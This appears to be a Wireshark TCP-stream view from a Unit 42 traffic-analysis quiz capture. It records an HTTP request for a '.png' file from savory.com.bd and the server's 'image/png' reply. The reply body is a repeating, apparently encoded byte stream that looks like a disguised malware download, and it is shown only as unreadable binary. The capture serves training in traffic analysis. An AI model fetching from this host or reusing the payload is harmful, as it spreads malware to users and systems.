 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2023-01-Unit42-Wireshark-quiz.pcap
GET /sav/Ztvfo.png HTTP/1.1
Host: savory.com.bd
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: Keep-Alive
Keep-Alive: timeout=5, max=100
cache-control: public, max-age=604800
expires: Thu, 12 Jan 2023 22:51:00 GMT
content-type: image/png
last-modified: Thu, 05 Jan 2023 03:37:44 GMT
accept-ranges: bytes
content-length: 664576
date: Thu, 05 Jan 2023 22:51:00 GMT
server: LiteSpeed
vary: User-Agent
.<.dikpkkwgn..go.hbSfhdj+pkowgnpcgoshbSfhdjkpkowgnpcgoshbSfh.jkpep.in.j.N.i..G<...P.......G....<.H..K...W..P'(<S.
7.FigaTkowgnpc7*sh.Reh./..kowgnpcg.sfCXgXdjwzkoqgnpcgo.ShSfHdjk0aowg.pcGosh`Sfldjkpkowcnpcgoshb.lhdhkpkowgmp#.osxb
jkpko.\dp(gosh"Yf\gjkpkowgnpcgoshbSfhd
apgowgnpcgoshbSfhdjkpkowgnpcgoshbSfhdjkpkowgnpcgoshbSfhDjkxkowgnpcgoshjsfh,jkpkowgnpcgA.
.'fhd.pzkoWgnp.mosjbSfhdjkpkowgnpCgo.F. ..djkDhowg.zcgkshbMlhdjkpkowgnpcg/sh.}.
...pkcwgnp.mosjbSfJnjkpkowgnpcgos(bS$hdjkpkowgnpcgosh.hlhdjkp#owglpfg#.kbW.idkkpkowgn "bo..fSfSnj.pkowgnpcgoshbSfh
.owgopcvGejbUFkdjk.eow_npcg..hb.bhdj
pkoxgnpfgos?bSfP.jkpCmwghHGgos@.RfnDjkpk.8fnt.5nsl[....LKpkow_....GphbUFidjk.$nwc..cgkI....NDkkpkW....KkmsnBQfhdR.
s.qIgoi.`SflNjypko]gnpcgoshbSfhdjkpmWwgnpaObshhsfhdj.?jos.fqccVghbS@HdjkpSfwgnH.....nSf-ejkpnowgVpcgosBbSfFL|ipmG}
g}shbyfhdxkpkEwgnpcgoshbSfhdjkHkowg.|rg*.hbS.cdj.~ko.`np.bosThSf.ojk.now.`pc.`sh.Qfh.bkp